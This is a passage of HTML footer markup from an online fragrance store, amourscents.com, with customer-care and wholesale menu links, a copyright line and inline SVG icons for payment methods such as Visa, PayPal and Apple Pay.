                class="text-[#a17b2b] mb-8 text-20 flex justify-between"
                data-target="#work-with-us"
                data-toggle="collapse">
                Work With Us
                <img
                  src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/arrow_brown.svg?v=1728333744"
                  class="hidden md:block"
                  style="width:24px;">
              </div>

              <div class="collapse grid gap-8" id="work-with-us"><a href="/pages/wholesale" class="">
                    Wholesale
                  </a></div></div><hr class="h-[1px] my-8 bg-[#a17b2b] border-0 hidden md:block">
          <div class="menu-footer col-span-4 md:px-24"><div
                class="text-[#a17b2b] mb-8 text-20 flex justify-between"
                data-target="#footer-new"
                data-toggle="collapse">
                Customer Care
                <img
                  src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/arrow_brown.svg?v=1728333744"
                  class="hidden md:block"
                  style="width:24px;">
              </div>

              <div class="collapse grid gap-8" id="footer-new"><a href="/pages/delivery-information" class="">
                    Delivery Information
                  </a><a href="/pages/returns-policy" class="">
                    Return Policy
                  </a><a href="/pages/disclaimer" class="">
                    Disclaimer
                  </a><a href="/pages/terms-of-service" class="">
                    Terms of Service
                  </a><a href="/policies/privacy-policy" class="">
                    Privacy Policy
                  </a></div></div></div>
      <div class="logo-new hidden md:flex flex-col items-center">
        <hr class="h-[1px] my-8 bg-[#a17b2b] border-0 hidden md:block w-full">
        <img src="//amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341" class="w-1/2 mt-16">
      </div>
    </div>

    <div class="footer__payment_credits flex justify-between items-center gap-24 md:flex-col-reverse mt-20">
      <div class="credits">
        © 2024 amourscents.com - All rights reserved.
      </div>
      <span class="visually-hidden">Payment methods</span>
      <ul class="list list-payment" role="list"><li class="list-payment__item">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 